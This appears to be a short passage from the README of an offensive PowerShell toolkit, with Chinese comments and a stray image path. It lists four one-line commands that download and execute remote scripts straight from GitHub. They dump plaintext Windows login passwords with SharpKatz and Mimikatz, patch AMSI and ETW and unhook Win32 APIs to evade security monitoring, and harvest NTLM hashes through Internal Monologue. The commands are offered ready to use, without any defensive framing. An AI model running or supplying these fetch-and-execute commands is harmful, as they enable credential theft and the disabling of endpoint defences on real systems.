 <GREEN>:6
#[+] 1.获取明文登入密码
iex(iwr -UseBasicParsing https://raw.githubusercontent.com/INotGreen/Invoke-SharpOffensive/main
/Invoke-SharpKatz.ps1);Invoke-SharpKatz
#[+] 2.Patch-AMSI && Pacth-ETW && Unhook win32 API
iex(iwr -UseBasicParsing https://raw.githubusercontent.com/INotGreen/Invoke-SharpOffensive/main
/Invoke-SharpUnhook.ps1);
#[+] 3.Mimikatz获取登入明文密码
iex(iwr -UseBasicParsing https://raw.githubusercontent.com/INotGreen/Invoke-SharpOffensive/main
/Invoke-Mimikatz.ps1);Invoke-Mimikatz
#[+] 4.在不接触 LSASS 的情况下检索 NTLM 哈希
iex(iwr -UseBasicParsing https://raw.githubusercontent.com/INotGreen/Invoke-SharpOffensive/main
/Invoke-Internalmonologue.ps1)
<GREEN>: